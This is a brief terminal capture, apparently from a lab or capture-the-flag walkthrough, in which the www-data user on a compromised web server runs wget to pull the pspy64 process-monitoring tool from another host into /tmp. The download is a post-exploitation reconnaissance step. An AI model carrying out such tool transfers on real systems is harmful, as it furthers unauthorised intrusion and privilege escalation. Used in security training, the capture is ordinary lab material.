 www-data@web:/tmp$ wget http://172.30.0.9/pspy64
--2025-09-02 00:57:32--  http://172.30.0.9/pspy64
Connecting to 172.30.0.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
pspy64                     0%[                                    ]       0  --.-KB/s
pspy64                    19%[=====>                              ] 602.52K  2.94MB/s
pspy64                    96%[=================================>  ]   2.87M  7.17MB/s
pspy64                   100%[===================================>]   2.96M  6.80MB/s    in 0.
4s
2025-09-02 00:57:33 (6.80 MB/s) - 'pspy64' saved [3104768/3104768]
www-data@web:/tmp$